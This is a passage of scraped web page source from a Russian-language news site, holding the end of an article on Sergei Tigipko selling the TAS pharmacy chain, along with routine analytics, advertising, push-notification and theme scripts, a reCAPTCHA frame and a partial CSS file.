  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Сергей Тигипко продал аптечную сеть TAS</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"font-weight: 600; text-align: justify;\"><em><strong>\u0411\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d \u0421\u0435\u0440\u0433\u0435\u0439 \u0422\u0438\u0433\u0438\u043f\u043a\u043e \u0440\u0435\u0448\u0438\u043b \u043e\u0442\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u0441\u0432\u043e\u0435\u0433\u043e \u0430\u043f\u0442\u0435\u0447\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 \u0438 \u043f\u0440\u043e\u0434\u0430\u043b \u0435\u0433\u043e. \u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u043e\u043c \u0441\u0435\u0433\u043c\u0435\u043d\u0442\u0435 \u043d\u0435 \u043f\u0440\u0438\u043d\u043e\u0441\u0438\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0440\u0438\u0431\u044b\u043b\u0438. \u041e\u0431 \u044d\u0442\u043e\u043c <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f <a href=\"https:\/\/nv.ua\/biz\/economics\/sergey-tigipko-prodal-aptechnyy-biznes-novosti-ukrainy-50155494.html\">\u041d\u0412-\u0411\u0438\u0437\u043d\u0435\u0441<\/a>.<\/strong><\/em><\/p>\n<p style=\"font-weight: 400; text-align: justify;\">\u0410\u043f\u0442\u0435\u0447\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u0440\u0430\u0437\u043e\u0447\u0430\u0440\u043e\u0432\u0430\u043b \u0421\u0435\u0440\u0433\u0435\u044f \u0422\u0438\u0433\u0438\u043f\u043a\u043e. \u0415\u0433\u043e \u043a\u0440\u0443\u043f\u043d\u0430\u044f \u043f\u043e \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u043c \u043c\u0435\u0440\u043a\u0430\u043c \u0433\u0440\u0443\u043f\u043f\u0430 TAS \u043f\u0440\u043e\u0434\u0430\u043b\u0430 \u043e\u0434\u043d\u043e\u0438\u043c\u0435\u043d\u043d\u0443\u044e \u0430\u043f\u0442\u0435\u0447\u043d\u0443\u044e \u0441\u0435\u0442\u044c, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0430 \u043e\u043a\u043e\u043b\u043e 100 \u0430\u043f\u0442\u0435\u043a \u0432 \u041a\u0438\u0435\u0432\u0435 \u0438 \u043e\u0431\u043b\u0430\u0441\u0442\u0438, \u0441\u043e\u043e\u0431\u0449\u0438\u043b\u0438 \u0438\u0437\u0434\u0430\u043d\u0438\u044e \u0442\u0440\u0438 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430 \u2014 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043a\u0440\u0443\u043f\u043d\u043e\u0439 \u0430\u043f\u0442\u0435\u0447\u043d\u043e\u0439 \u0441\u0435\u0442\u0438 \u0438 \u0434\u0432\u0430 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0431\u0430\u043d\u043a\u0438\u0440\u0430.<\/p>\n<p style=\"font-weight: 400; text-align: justify;\">\u0414\u043e\u00a0\u043d\u0435\u0434\u0430\u0432\u043d\u0435\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0421\u0435\u0440\u0433\u0435\u0439 \u0422\u0438\u0433\u0438\u043f\u043a\u043e \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043b \u0432\u00a0\u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0441\u0432\u043e\u0435\u0433\u043e \u0430\u043f\u0442\u0435\u0447\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430. \u041a\u00a0\u043f\u0440\u0438\u043c\u0435\u0440\u0443, \u0432\u00a02019 \u0433\u043e\u0434\u0443 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u043b\u0430 \u0430\u043a\u0442\u0438\u0432\u044b \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430\u00a0\u2014 \u0441\u0435\u0442\u044c \u0438\u0437\u00a030 \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u041a\u043e\u0441\u043c\u043e \u0443\u00a0\u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 SigmaBleyzer. \u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u0430\u043f\u0442\u0435\u0447\u043d\u043e\u0433\u043e \u043f\u043e\u0434\u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u0438\u044f TAS \u043d\u0435\u00a0\u0441\u043a\u0440\u044b\u0432\u0430\u043b\u0438 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438\u044f \u0431\u044b\u0441\u0442\u0440\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c \u0431\u0438\u0437\u043d\u0435\u0441 \u0438\u00a0\u043f\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0440\u044f\u0434\u044b \u043b\u0438\u0434\u0435\u0440\u043e\u0432 \u0430\u043f\u0442\u0435\u0447\u043d\u043e\u0433\u043e \u0440\u044b\u043d\u043a\u0430. \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043d\u0430\u0440\u0430\u0441\u0442\u0438\u0442\u044c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0434\u043e\u00a0143, \u043d\u043e\u00a0\u0434\u0430\u043b\u044c\u0448\u0435 \u0434\u0435\u043b\u043e \u043d\u0435\u00a0\u043f\u043e\u0448\u043b\u043e.<\/p>\n<p style=\"font-weight: 400; text-align: justify;\">\u00ab\u0418\u043d\u0432\u0435\u0441\u0442\u043e\u0440 \u043f\u043e\u0442\u0435\u0440\u044f\u043b \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u043a\u00a0\u044d\u0442\u043e\u043c\u0443 \u0431\u0438\u0437\u043d\u0435\u0441\u0443 \u0438\u00a0\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0441\u0442\u0430\u043b\u0430 \u0437\u0430\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0443\u0431\u044b\u0442\u043e\u0447\u043d\u044b\u0435 \u043e\u0431\u044a\u0435\u043a\u0442\u044b\u00bb,\u00a0\u2014 \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u043e\u0434\u043d\u043e\u0439 \u0438\u0437\u00a0\u0430\u043f\u0442\u0435\u0447\u043d\u044b\u0445 \u0441\u0435\u0442\u0435\u0439. \u041a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0446\u0438\u044f \u043d\u0430\u00a0\u044d\u0442\u043e\u043c \u0440\u044b\u043d\u043a\u0435 \u0438\u00a0\u043f\u0440\u0430\u0432\u0434\u0430 \u043e\u0447\u0435\u043d\u044c \u0436\u0435\u0441\u0442\u043a\u0430\u044f\u00a0\u2014 \u0432\u00a0\u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043c\u0435\u0441\u0442\u0430\u0445 \u0430\u043f\u0442\u0435\u043a\u0438 \u0432\u00a0\u0431\u0443\u043a\u0432\u0430\u043b\u044c\u043d\u043e\u043c \u0441\u043c\u044b\u0441\u043b\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442\u00a0\u00ab\u0434\u0432\u0435\u0440\u044c \u0432\u00a0\u0434\u0432\u0435\u0440\u044c\u00bb, \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0438\u0439 \u043f\u0430\u0440\u0442\u043d\u0435\u0440 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u00a0Atlas\u00a0Advisors\u00a0\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u0420\u0430\u0449\u0443\u043f\u043a\u0438\u043d. \u0414\u043e\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u044c \u0441\u043d\u0438\u0437\u0438\u043b\u0430\u0441\u044c \u0434\u043e\u00a02%, \u0438\u00a0\u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c \u0432\u0435\u0441\u0442\u0438 \u0434\u0435\u043b\u0430 \u0441\u0442\u0430\u043b\u043e \u043d\u0435\u0432\u044b\u0433\u043e\u0434\u043d\u043e, \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u044d\u043a\u0441\u043f\u0435\u0440\u0442.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435, \u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u043c \u0433\u043e\u0434\u0443 <a class=\"post-url post-title\" href=\"https:\/\/oligarh.media\/2020\/11\/10\/geregi-veli-peregovory-o-pokupke-aptek-tas-u-tigipko-no-potom-reshili-pojti-svoim-putem\/\">\u0413\u0435\u0440\u0435\u0433\u0438 \u0432\u0435\u043b\u0438 \u043f\u0435\u0440\u0435\u0433\u043e\u0432\u043e\u0440\u044b \u043e \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u0430\u043f\u0442\u0435\u043a TAS \u0443 \u0422\u0438\u0433\u0438\u043f\u043a\u043e.<\/a><\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-790602295696b3a9d4997a\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2021\/04\/21\/sergej-tigipko-prodal-aptechnuyu-set-tas\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ewQz_HTsOOyznYN_XeMHcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768635660528');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317
body_size: 2000
content:
/***
 *  BetterFramework is BetterStudio framework for themes and plugins.
 *
 *  ______      _   _             ______                                           _
 *  | ___ \    | | | |            |  ___|                                         | |
 *  | |_/ / ___| |_| |_ ___ _ __  | |_ _ __ __ _ _ __ ___   _____      _____  _ __| | __
 *  | ___ \/ _ \ __| __/ _ \ '__| |  _| '__/ _` | '_ ` _ \ / _ \ \ /\ / / _ \| '__| |/ /
 *  | |_/ /  __/ |_| ||  __/ |    | | | | | (_| | | | | | |  __/\ V  V / (_) | |  |   <
 *  \____/ \___|\__|\__\___|_|    \_| |_|  \__,_|_| |_| |_|\___| \_/\_/ \___/|_|  |_|\_\
 *
 *  Copyright © 2017 Better Studio
 *
 *
 *  Our portfolio is here: http://themeforest.net/user/Better-Studio/portfolio
 *
 *  \--> BetterStudio, 2017 <--/
 */


/* ----------------------------------
    Default Theme
----------------------------------- */

div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right { height: 13px; }

div.pp_default .pp_top .pp_left {  } /* Top left corner */
div.pp_default .pp_top .pp_middle {  } /* Top pattern/color */
div.pp_default .pp_top .pp_right {  } /* Top right corner */

div.pp_default .pp_content .ppt { color: #f8f8f8; }
div.pp_default .pp_content_container { background-color: #fff; padding: 16px 10px 10px 10px; }
div.pp_default .pp_content_container .pp_left { padding-left: 13px; }
div.pp_default .pp_content_container .pp_right { padding-right: 13px; }
div.pp_default .pp_content { background-color: #fff; margin: auto; }
div.pp_default .pp_next:hover { cursor: pointer; }

div.pp_default .pp_previous .fa,
div.pp_default .pp_next .fa{
    width: 34px;
    height: 34px;
    background-color: #fff;
    color: #5F5F5F;
    position: absolute;
    top: 50%;
    margin-top: -12px;
    right: 0;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    text-align: center;
    line-height: 34px;
    -ms-transform: scale(.93,.93);
    -webkit-transform: scale(.93,.93);
    transform: scale(.93,.93);
}
div.pp_default .pp_next:hover .fa{
    right: 15px;
    opacity: 1;
    -ms-transform: scale(1,1);
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
}
div.pp_default .pp_previous .fa{
    right: initial;
    left: 0;

}
div.pp_default .pp_previous:hover .fa{
    left: 15px;
    opacity: 1;
    -ms-transform: scale(1,1);
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
}
div.pp_default .pp_previous:hover { cursor: pointer; } /* Previous button */

div.pp_default .pp_close,
div.pp_default .pp_contract,
div.pp_default .pp_expand{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

div.pp_default .pp_close,
div.pp_default .pp_contract ,
div.pp_default .pp_expand {
    cursor: pointer;
